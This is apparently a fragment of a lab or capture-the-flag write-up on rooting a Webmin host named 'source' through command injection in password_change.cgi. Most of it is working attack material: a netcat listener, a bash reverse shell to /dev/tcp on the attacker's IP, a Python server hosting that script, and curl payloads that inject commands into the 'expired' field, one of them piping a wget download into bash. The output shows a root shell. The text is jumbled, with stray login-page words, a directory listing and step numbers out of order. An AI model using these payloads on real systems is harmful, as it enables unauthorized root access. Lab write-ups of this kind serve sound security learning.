 $nc -lvnp 1234
1
listening on [any] 1234 ...
connect to [192.168.56.101] from (UNKNOWN) [192.168.56.108] 35702
bash: cannot set terminal process group (1343): Inappropriate ioctl for device
bash: no job control in this shell
root@source:/usr/share/webmin/# id
id
uid=0(root) gid=0(root) groups=0(root)
root@source:/usr/share/webmin/#
$echo "bash -c 'bash -i >& /dev/tcp/192.168.56.101/1234 0>&1'" > rs.sh
2
$python3 -m http.server 8000
3
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
192.168.56.108 - - [25/Jan/2023 16:36:03] "GET /rs.sh HTTP/1.1" 200 -
Webmin
a username and
login to the server on
source
Remember me
drwxr-xr-x   4 root root   4096 Jun 26  2020 webmincron
drwxr-xr-x   4 root root   4096 Jun 26  2020 webminlog
drwxr-xr-x   5 root root   4096 Jun 26  2020 wuftpd
drwxr-xr-x   4 root root   4096 Jun 26  2020 xinetd
-rwxr-xr-x   1 root root   7709 Jul 15  2018 xmlrpc.cgi
</p>
First I try to put the reverse shell directly on the payload but it does not work
$curl -k https://source:10000/password_change.cgi -d 'user=gotroot&pam=&expired=2|echo "";bash -c \'bash -i >& /dev/tcp/192.168.56.101/1234 0>&1\'' -H 'Referer: https:/
/source:10000/session_login.cgi'
<h1>Error - Perl execution failed</h1>
<p>Your password has expired, and a new one must be chosen. at /usr/share/webmin/password_change.cgi line 12.
</p>
Then I store it in the rs.sh file and in the payload I run that file
4
$curl -k https://source:10000/password_change.cgi -d 'user=gotroot&pam=&expired=2|echo "";wget -O- 192.168.56.101:8000/rs.sh|bash' -H 'Referer: https://source:10000/ses
sion_login.cgi'